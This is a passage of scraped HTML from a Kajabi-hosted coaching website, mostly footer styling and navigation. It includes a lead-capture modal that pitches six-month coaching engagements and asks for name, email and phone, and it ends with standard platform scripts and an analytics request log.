  #block-1555988519593 {
    line-height: 1;
  }
  #block-1555988519593 .logo__image {
    display: block;
    width: 150px;
  }
  #block-1555988519593 .logo__text {
    color: ;
  }
</style>

<a class="logo" href="/">
  
    
      <img loading="auto" class="logo__image" alt="Footer Logo" kjb-settings-id="sections_footer_blocks_1555988519593_settings_logo" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2155426721/settings_images/5cce721-b33e-2dde-457-176a0542cfc8_99e9a8cd-87d2-47b5-a55d-394bf9968bb2.webp" />
    
  
</a>
</div>
          
      
        
            <div id="block-1643264675346" class="footer__block ">
  <style>
  .social-icons--1643264675346 .social-icons__icons {
    justify-content: 
  }
  .social-icons--1643264675346 .social-icons__icon {
    color:  !important;
  }
  .social-icons--1643264675346.social-icons--round .social-icons__icon {
    background-color: #2f2f2f;
  }
  .social-icons--1643264675346.social-icons--square .social-icons__icon {
    background-color: #2f2f2f;
  }
  
    
  
  @media (min-width: 768px) {
    .social-icons--1643264675346 .social-icons__icons {
      justify-content: 
    }
  }
</style>
<div class="social-icons social-icons-- social-icons--1643264675346" kjb-settings-id="sections_footer_blocks_1643264675346_settings_social_icons_text_color">
  <div class="social-icons__icons">
    
  <a class="social-icons__icon social-icons__icon--" href="https://www.facebook.com/nimstantinternational"  kjb-settings-id="sections_footer_blocks_1643264675346_settings_social_icon_link_facebook">
    <i class="fab fa-facebook-f"></i>
  </a>



  <a class="social-icons__icon social-icons__icon--" href="https://www.instagram.com/nim_stant/"  kjb-settings-id="sections_footer_blocks_1643264675346_settings_social_icon_link_instagram">
    <i class="fab fa-instagram"></i>
  </a>


  <a class="social-icons__icon social-icons__icon--" href="https://www.youtube.com/channel/UCE56ZSxWdPKPMYCEYTXiVUQ?view_as=subscriber"  kjb-settings-id="sections_footer_blocks_1643264675346_settings_social_icon_link_youtube">
    <i class="fab fa-youtube"></i>
  </a>













  <a class="social-icons__icon social-icons__icon--" href="https://www.tiktok.com/@nimstant"  kjb-settings-id="sections_footer_blocks_1643264675346_settings_social_icon_link_tiktok">
    <i class="fab fa-tiktok"></i>
  </a>




  </div>
</div>
</div>
        
      
        
            




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1602193175296, [data-slick-id="1602193175296"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1602193175296 .block, [data-slick-id="1602193175296"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    

    /* background color */
    
      background-color: ;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1602193175296, [data-slick-id="1602193175296"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1602193175296 .block, [data-slick-id="1602193175296"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1602193175296, [data-slick-id="1602193175296"] {
      text-align: center;
    }
  }
</style>


<div
  id="block-1602193175296"
  class="
  block-type--link_list
  text-right
  col-
  
  
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units=""
  
    kjb-settings-id="sections_footer_blocks_1602193175296_settings_width"
    >
  <div class="block
    box-shadow-
    "
    
      data-aos="-"
      data-aos-delay=""
      data-aos-duration=""
    
    >
    
    <style>
  #block-1602193175296 .link-list__title {
    color: ;
  }
  #block-1602193175296 .link-list__link {
    color: ;
  }
</style>



<div class="link-list link-list--row link-list--desktop-right link-list--mobile-center">
  
  <div class="link-list__links" kjb-settings-id="sections_footer_blocks_1602193175296_settings_menu">
    
      <a class="link-list__link" href="https://www.nimstant.com/" >HOME</a>
    
      <a class="link-list__link" href="https://www.nimstant.com/about-page" >ABOUT</a>
    
      <a class="link-list__link" href="https://www.nimstant.com/tv-and-magazine-page" >TV & MAGAZINE</a>
    
      <a class="link-list__link" href="https://www.nimstant.com/nim-speaking" >SPEAKING</a>
    
      <a class="link-list__link" href="https://www.nimstant.com/book-shop-page" >BOOK</a>
    
      <a class="link-list__link" href="https://www.nimstant.com/playground" >PLAYGROUND</a>
    
      <a class="link-list__link" href="https://www.nimstant.com/contact-page" >CONTACT</a>
    
  </div>
</div>
  </div>
</div>

          
      
        
            <div id="block-1555988525205" class="footer__block ">
  <span class="copyright" kjb-settings-id="sections_footer_blocks_1555988525205_settings_copyright" role="presentation">
  &copy; 2026 NIM STANT
</span>
</div>
          
      
    </div>
    
  <aside class="powered-by background-dark">
    <div class="container">
      <a target="_blank" rel="nofollow noopener" href="https://app.kajabi.com/r/kRdNyxaA?powered_by=true">Powered by Kajabi</a>
    </div>
  </aside>

  </div>

</footer>

</div>
    <div id="section-exit_pop" data-section-id="exit_pop"><style>
  #exit-pop .modal__content {
    background: ;
  }
  
</style>






</div>
    <div id="section-two_step" data-section-id="two_step"><style>
  #two-step .modal__content {
    background: ;
  }
  
</style>

<div class="modal two-step" id="two-step" kjb-settings-id="sections_two_step_settings_two_step_edit">
  <div class="modal__content background-unrecognized">
    <div class="close-x">
      <div class="close-x__part"></div>
      <div class="close-x__part"></div>
    </div>
    <div class="modal__body row text- align-items-start justify-content-left">
      
         
              




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1585757540189, [data-slick-id="1585757540189"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1585757540189 .block, [data-slick-id="1585757540189"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
      padding: 0;
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1585757540189, [data-slick-id="1585757540189"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1585757540189 .block, [data-slick-id="1585757540189"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
        padding: 0;
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1585757540189, [data-slick-id="1585757540189"] {
      text-align: ;
    }
  }
</style>


<div
  id="block-1585757540189"
  class="
  block-type--image
  text-
  col-12
  
  
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units=""
  
    kjb-settings-id="sections_two_step_blocks_1585757540189_settings_width"
    >
  <div class="block
    box-shadow-none
    "
    
      data-aos="-"
      data-aos-delay=""
      data-aos-duration=""
    
    >
    
    

<style>
  #block-1585757540189 .block,
  [data-slick-id="1585757540189"] .block {
    display: flex;
    justify-content: flex-start;
  }
  #block-1585757540189 .image,
  [data-slick-id="1585757540189"] .image {
    width: 100%;
    overflow: hidden;
    
    border-radius: 4px;
    
  }
  #block-1585757540189 .image__image,
  [data-slick-id="1585757540189"] .image__image {
    width: 100%;
    
  }
  #block-1585757540189 .image__overlay,
  [data-slick-id="1585757540189"] .image__overlay {
    
      opacity: 0;
    
    background-color: #fff;
    border-radius: 4px;
    
  }
  
  #block-1585757540189 .image__overlay-text,
  [data-slick-id="1585757540189"] .image__overlay-text {
    color:  !important;
  }
  @media (min-width: 768px) {
    #block-1585757540189 .block,
    [data-slick-id="1585757540189"] .block {
        display: flex;
        justify-content: flex-start;
    }
    #block-1585757540189 .image__overlay,
    [data-slick-id="1585757540189"] .image__overlay {
      
        opacity: 0;
      
    }
    #block-1585757540189 .image__overlay:hover {
      opacity: 1;
    }
  }
  
</style>

<div class="image">
  
    
        <img loading="auto" class="image__image" alt="" kjb-settings-id="sections_two_step_blocks_1585757540189_settings_image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2149758752/settings_images/rfpZIFIDTE24wPPuGpDy_How_quickly_do_you_see_yourself_making_6_figures_this_year.png" />
    
    
  
</div>
  </div>
</div>

            
      
         
              




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1585757543890, [data-slick-id="1585757543890"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1585757543890 .block, [data-slick-id="1585757543890"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1585757543890, [data-slick-id="1585757543890"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1585757543890 .block, [data-slick-id="1585757543890"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1585757543890, [data-slick-id="1585757543890"] {
      text-align: center;
    }
  }
</style>


<div
  id="block-1585757543890"
  class="
  block-type--form
  text-center
  col-12
  
  
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units=""
  
    kjb-settings-id="sections_two_step_blocks_1585757543890_settings_width"
    >
  <div class="block
    box-shadow-none
    "
    
      data-aos="-"
      data-aos-delay=""
      data-aos-duration=""
    
    >
    
    








<style>
  #block-1585757543890 .form-btn {
    border-color: #2f2f2f;
    border-radius: 4px;
    background: #2f2f2f;
    color: #ffffff;
  }
  #block-1585757543890 .btn--outline {
    color: #2f2f2f;
    background: transparent;
  }
  #block-1585757543890 .disclaimer-text {
    font-size: 16px;
    margin-top: 1.25rem;
    margin-bottom: 0;
    color: #000000;
  }
</style>



<div class="form">
  <div kjb-settings-id="sections_two_step_blocks_1585757543890_settings_text"><h3><span style="color: #ff0000;">Congrats on taking action to the next level!!</span></h3>
<p><span style="color: #000000;">I would love to chat more about how we could work together! Just so you know off the bat, the only way we work with clients is for 6-month engagements and it required commitment, time and financial investment. I always start with that to be in full transparency before we chat because I would never want to waste your time if this isn't something you are looking for. If you would like to discuss further, let's definitely set up a time to chat! Just fill up the information below. Excited to connect more!</span></p></div>
  
    <form data-parsley-validate="true" data-kjb-disable-on-submit="true" action="https://www.nimstant.com/forms/2147815207/form_submissions" accept-charset="UTF-8" method="post"><input name="utf8" type="hidden" value="&#x2713;" autocomplete="off" /><input type="hidden" name="authenticity_token" value="7FS9jmNUXtD/4U+f6cxLJOW5YEguqoh6f0ZKRMNwwupzdBTTr0HY4dhl+d8XnxlyA8dj3dTlNolIZiniaB7uSg==" autocomplete="off" /><input type="text" name="website_url" autofill="off" placeholder="Skip this field" style="display: none;" /><input type="hidden" name="kjb_fk_checksum" autofill="off" value="5056bfab9c486d50dbfb0e7b7175ffe0" /><input type="hidden" name="form_submission[landing_page_id]" value="2149766591" autofill="off" />
      <div class="">
        <input type="hidden" name="thank_you_url" value="https://calendly.com/connect-nimstant/working-together">
        
          <div class="text-field form-group"><input type="text" name="form_submission[name]" id="form_submission_name" value="" required="required" class="form-control" placeholder="Name" /></div>
        
          <div class="email-field form-group"><input required="required" class="form-control" placeholder="Email*" type="email" name="form_submission[email]" id="form_submission_email" /></div>
        
          <div class="phone-field form-group"><input required="required" class="form-control" placeholder="Phone Number" type="tel" name="form_submission[phone_number]" id="form_submission_phone_number" /></div>
        
        <div>
          
          <button id="form-button" class="form-btn btn--solid btn--full btn--medium" type="submit" kjb-settings-id="sections_two_step_blocks_1585757543890_settings_btn_text" role="button">
            SUBMIT
          </button>
        </div>
      </div>
    </form>
    
  
</div>
  </div>
</div>

          
      
    </div>
  </div>
</div>



</div>
    <!-- Javascripts ======================================================= -->
<script src="https://kajabi-app-assets.kajabi-cdn.com/assets/encore_core-9ce78559ea26ee857d48a83ffa8868fa1d6e0743c6da46efe11250e7119cfb8d.js"></script>
<script src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2155426721/assets/scripts.js?1724868726520288"></script>



<!-- Customer JS ======================================================= -->
<script>
  /* Custom JS Added Via Theme Settings */
  /* Javascript code goes here */
</script>
  </body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=990998602&t=pageview&_s=1&dl=https%3A%2F%2Fwww.nimstant.com%2F&ul=en-us%40posix&dt=Nim%20Stant&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=790160266&gjid=387543558&cid=1128836163.1769314185&tid=UA-180250765-1&_gid=1561494593.1769314185&_r=1&_slc=1&z=660309936
body_size: -450
content:
2,cG-KWQPEKZZ37